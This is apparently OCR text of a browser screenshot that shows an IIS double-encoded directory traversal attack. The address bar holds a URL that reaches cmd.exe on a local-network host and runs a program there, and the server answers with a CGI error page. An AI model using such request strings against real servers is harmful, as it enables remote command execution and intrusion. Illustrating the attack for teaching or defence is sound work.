 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help Address http://192.168.1.102/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+c:\winmgnt.exe Go
Back Search Favorites History
Links Amazon BMEFCU country-codes CU eBay First USA Google IBM PC Sup ISDS ISSI iBuyer.net Mixed Address Database »
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are:
Done Internet